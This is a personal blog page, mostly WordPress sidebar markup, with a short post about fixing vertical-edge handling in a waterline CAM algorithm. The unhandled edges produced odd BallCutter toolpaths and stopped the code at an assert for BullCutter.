	<li><a href="http://www.anderswallin.net/tag/strontium/" class="tag-cloud-link tag-link-513 tag-link-position-39" style="font-size: 8.5pt;" aria-label="strontium (12 items)">strontium</a></li>
	<li><a href="http://www.anderswallin.net/tag/travel/" class="tag-cloud-link tag-link-695 tag-link-position-40" style="font-size: 11.333333333333pt;" aria-label="Travel (18 items)">Travel</a></li>
	<li><a href="http://www.anderswallin.net/tag/usa/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 11pt;" aria-label="USA (17 items)">USA</a></li>
	<li><a href="http://www.anderswallin.net/tag/video/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 12.333333333333pt;" aria-label="video (21 items)">video</a></li>
	<li><a href="http://www.anderswallin.net/tag/voronoi/" class="tag-cloud-link tag-link-377 tag-link-position-43" style="font-size: 11.666666666667pt;" aria-label="voronoi (19 items)">voronoi</a></li>
	<li><a href="http://www.anderswallin.net/tag/waterline/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 8pt;" aria-label="waterline (11 items)">waterline</a></li>
	<li><a href="http://www.anderswallin.net/tag/white-rabbit/" class="tag-cloud-link tag-link-528 tag-link-position-45" style="font-size: 8.5pt;" aria-label="white rabbit (12 items)">white rabbit</a></li>
</ul>
</div>
</nav></aside><aside id="pages-7" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-19"><a href="http://www.anderswallin.net/about/">About</a></li>
<li class="page_item page-item-135"><a href="http://www.anderswallin.net/cam/">CAM</a></li>
<li class="page_item page-item-8322"><a href="http://www.anderswallin.net/open-hardware/">Open Hardware</a></li>
<li class="page_item page-item-8442"><a href="http://www.anderswallin.net/open-source-software/">Open Source Software</a></li>
<li class="page_item page-item-125"><a href="http://www.anderswallin.net/radiosailing-links/model-boats/">Model Boats</a></li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jari</span> on <a href="http://www.anderswallin.net/2024/04/akaslompolo-2024/#comment-1769810">Äkäslompolo 2024</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767941">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">AL</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767935">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">Thomas</span> on <a href="http://www.anderswallin.net/2020/05/supermicro-atom-c2000-fix-5018a-mltn4-with-a1sam-2550f/#comment-1767416">SuperMicro Atom C2000 fix (5018A-MLTN4 with A1SAM-2550F)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1762541">Pulse Stretcher - V2</a></li></ul></nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-3"><a href="http://www.anderswallin.net/category/articles/">Articles</a> (20)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.anderswallin.net/category/astro/">Astronomy</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-467"><a href="http://www.anderswallin.net/category/astro/messier-objects/">Messier objects</a> (10)
</li>
	<li class="cat-item cat-item-465"><a href="http://www.anderswallin.net/category/astro/telescope-making/">Telescope Making</a> (19)
</li>
	<li class="cat-item cat-item-466"><a href="http://www.anderswallin.net/category/astro/wide-field-astrophotography/">Wide Field Astrophotography</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.anderswallin.net/category/blog/">Blog</a> (18)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.anderswallin.net/category/cnc/">CNC</a> (219)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="http://www.anderswallin.net/category/cnc/cam/">CAM</a> (102)
	<ul class='children'>
	<li class="cat-item cat-item-437"><a href="http://www.anderswallin.net/category/cnc/cam/drop-cutter-cam/">Drop-Cutter</a> (18)
</li>
	<li class="cat-item cat-item-436"><a href="http://www.anderswallin.net/category/cnc/cam/openvoronoi/">OpenVoronoi</a> (33)
</li>
	<li class="cat-item cat-item-438"><a href="http://www.anderswallin.net/category/cnc/cam/waterline-cam/">Waterline</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.anderswallin.net/category/cnc/emc/">EMC</a> (35)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.anderswallin.net/category/cnc/lathe-cnc/">Lathe</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-440"><a href="http://www.anderswallin.net/category/computer/">Computer</a> (34)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.anderswallin.net/category/electronics/">Electronics</a> (207)
<ul class='children'>
	<li class="cat-item cat-item-837"><a href="http://www.anderswallin.net/category/electronics/kicad-footprint/">kicad-footprint</a> (30)
</li>
	<li class="cat-item cat-item-838"><a href="http://www.anderswallin.net/category/electronics/kicad-symbol/">kicad-symbol</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="http://www.anderswallin.net/category/fail-2/">Fail</a> (7)
</li>
	<li class="cat-item cat-item-464"><a href="http://www.anderswallin.net/category/model-yachting/">Model Yachting</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="http://www.anderswallin.net/category/model-yachting/iom-building/">IOM Building</a> (56)
</li>
	<li class="cat-item cat-item-12"><a href="http://www.anderswallin.net/category/model-yachting/iom-design/">IOM Design</a> (28)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.anderswallin.net/category/model-yachting/iom-events/">IOM Events</a> (57)
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.anderswallin.net/category/model-yachting/iom-events/iom-worlds-2007/">IOM Worlds 2007</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.anderswallin.net/category/model-yachting/micromagic/">MicroMagic</a> (14)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.anderswallin.net/category/model-yachting/pikanto-iom-building/">PIKANTO</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.anderswallin.net/category/photo/">Photo</a> (47)
</li>
	<li class="cat-item cat-item-19"><a href="http://www.anderswallin.net/category/programming/">Programming</a> (27)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.anderswallin.net/category/research/">Research</a> (133)
<ul class='children'>
	<li class="cat-item cat-item-497"><a href="http://www.anderswallin.net/category/research/optical-tweezers-research/">Optical Tweezers</a> (14)
</li>
	<li class="cat-item cat-item-697"><a href="http://www.anderswallin.net/category/research/time-and-frequency/">Time and Frequency</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.anderswallin.net/category/sailing/">Sailing</a> (16)
</li>
	<li class="cat-item cat-item-23"><a href="http://www.anderswallin.net/category/shared-links/">shared links</a> (133)
</li>
	<li class="cat-item cat-item-470"><a href="http://www.anderswallin.net/category/sport/">Sport</a> (414)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="http://www.anderswallin.net/category/sport/cycling-2/">Cycling</a> (57)
</li>
	<li class="cat-item cat-item-469"><a href="http://www.anderswallin.net/category/sport/orienteering-2/">Orienteering</a> (257)
	<ul class='children'>
	<li class="cat-item cat-item-517"><a href="http://www.anderswallin.net/category/sport/orienteering-2/firmaliiga/">Firmaliiga</a> (39)
</li>
	<li class="cat-item cat-item-518"><a href="http://www.anderswallin.net/category/sport/orienteering-2/jukola-orienteering-2/">Jukola</a> (8)
</li>
	<li class="cat-item cat-item-567"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2011/">Orienteering2011</a> (5)
</li>
	<li class="cat-item cat-item-558"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2012/">Orienteering2012</a> (23)
</li>
	<li class="cat-item cat-item-621"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2013/">Orienteering2013</a> (44)
</li>
	<li class="cat-item cat-item-622"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2014/">Orienteering2014</a> (40)
</li>
	<li class="cat-item cat-item-659"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2015/">Orienteering2015</a> (39)
</li>
	<li class="cat-item cat-item-726"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2016/">Orienteering2016</a> (19)
</li>
	<li class="cat-item cat-item-777"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2017/">Orienteering2017</a> (20)
</li>
	<li class="cat-item cat-item-824"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2018/">Orienteering2018</a> (14)
</li>
	<li class="cat-item cat-item-860"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2019/">Orienteering2019</a> (19)
</li>
	<li class="cat-item cat-item-884"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2020/">Orienteering2020</a> (11)
</li>
	<li class="cat-item cat-item-889"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2021/">Orienteering2021</a> (11)
</li>
	<li class="cat-item cat-item-482"><a href="http://www.anderswallin.net/category/sport/orienteering-2/rogaining-orienteering-2/">Rogaining</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.anderswallin.net/category/sport/running/">Running</a> (88)
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="http://www.anderswallin.net/category/sport/running/half-marathon-running/">Half-marathon</a> (9)
</li>
	<li class="cat-item cat-item-439"><a href="http://www.anderswallin.net/category/sport/running/long-run/">Long-Run</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="http://www.anderswallin.net/category/sport/running/marathon-running/">Marathon</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.anderswallin.net/category/sport/skiing-2/">Skiing</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.anderswallin.net/category/travel/">Travel</a> (56)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.anderswallin.net/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-805"><a href="http://www.anderswallin.net/category/woodworking/">woodworking</a> (6)
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.anderswallin.net/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2022/12/'> December 2022 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2021/09/'> September 2021 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/05/'> May 2020 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2020/03/'> March 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='http://www.anderswallin.net/2019/04/'> April 2019 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2019/03/'> March 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/02/'> February 2019 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2019/01/'> January 2019 &nbsp;(33)</option>
	<option value='http://www.anderswallin.net/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2018/09/'> September 2018 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2018/06/'> June 2018 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2018/02/'> February 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2017/10/'> October 2017 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2017/08/'> August 2017 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2017/05/'> May 2017 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2017/01/'> January 2017 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2016/06/'> June 2016 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2015/12/'> December 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2015/10/'> October 2015 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2015/08/'> August 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2015/06/'> June 2015 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2015/03/'> March 2015 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2014/11/'> November 2014 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2014/10/'> October 2014 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2014/08/'> August 2014 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2014/02/'> February 2014 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2013/12/'> December 2013 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2013/09/'> September 2013 &nbsp;(18)</option>
	<option value='http://www.anderswallin.net/2013/08/'> August 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/07/'> July 2013 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2013/06/'> June 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/05/'> May 2013 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2013/04/'> April 2013 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2013/03/'> March 2013 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2013/01/'> January 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2012/12/'> December 2012 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2012/11/'> November 2012 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2012/10/'> October 2012 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2012/09/'> September 2012 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2012/08/'> August 2012 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2012/07/'> July 2012 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2012/06/'> June 2012 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2012/05/'> May 2012 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2012/01/'> January 2012 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2011/11/'> November 2011 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2011/10/'> October 2011 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2011/09/'> September 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2011/07/'> July 2011 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2011/06/'> June 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/05/'> May 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/04/'> April 2011 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2011/03/'> March 2011 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2011/01/'> January 2011 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2010/12/'> December 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/11/'> November 2010 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2010/10/'> October 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/09/'> September 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/08/'> August 2010 &nbsp;(26)</option>
	<option value='http://www.anderswallin.net/2010/07/'> July 2010 &nbsp;(21)</option>
	<option value='http://www.anderswallin.net/2010/06/'> June 2010 &nbsp;(23)</option>
	<option value='http://www.anderswallin.net/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/04/'> April 2010 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2010/03/'> March 2010 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2010/02/'> February 2010 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2010/01/'> January 2010 &nbsp;(25)</option>
	<option value='http://www.anderswallin.net/2009/12/'> December 2009 &nbsp;(26)</option>
	<option value='http://www.anderswallin.net/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='http://www.anderswallin.net/2009/10/'> October 2009 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2009/08/'> August 2009 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2009/07/'> July 2009 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2009/06/'> June 2009 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2009/05/'> May 2009 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='http://www.anderswallin.net/2009/03/'> March 2009 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2009/01/'> January 2009 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2008/12/'> December 2008 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/09/'> September 2008 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2008/08/'> August 2008 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2008/07/'> July 2008 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2008/06/'> June 2008 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/04/'> April 2008 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2008/03/'> March 2008 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2007/11/'> November 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2007/10/'> October 2007 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2007/09/'> September 2007 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2007/08/'> August 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2007/07/'> July 2007 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2007/06/'> June 2007 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2007/05/'> May 2007 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2007/03/'> March 2007 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2007/02/'> February 2007 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2006/12/'> December 2006 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2006/11/'> November 2006 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2006/10/'> October 2006 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2006/09/'> September 2006 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2006/08/'> August 2006 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2006/05/'> May 2006 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2006/04/'> April 2006 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2006/03/'> March 2006 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2006/02/'> February 2006 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2005/11/'> November 2005 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2005/10/'> October 2005 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/06/'> June 2005 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2005/05/'> May 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/04/'> April 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/02/'> February 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,066,948 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-4179" class="post-4179 post type-post status-publish format-standard hentry category-waterline-cam">
	
	<header class="entry-header">
		<h1 class="entry-title">Waterline fix</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>In the general edge-push function there was a guard against horizontal edges, since they are supposed to be handled by a special horizontalEdgePush() function. But there was no check for vertical edges. They are special too, and caused the rather strange looking behavior with BallCutter seen below.</p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2011/02/waterline_ballcutter_error1.png"><img fetchpriority="high" decoding="async" src="http://www.anderswallin.net/wp-content/uploads/2011/02/waterline_ballcutter_error1-300x210.png" alt="waterline_ballcutter_error" width="300" height="210" class="alignnone size-medium wp-image-4181" srcset="http://www.anderswallin.net/wp-content/uploads/2011/02/waterline_ballcutter_error1-300x210.png 300w, http://www.anderswallin.net/wp-content/uploads/2011/02/waterline_ballcutter_error1.png 929w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>With BullCutter the code stopped at an assert() and there was no toolpath output at all.</p>
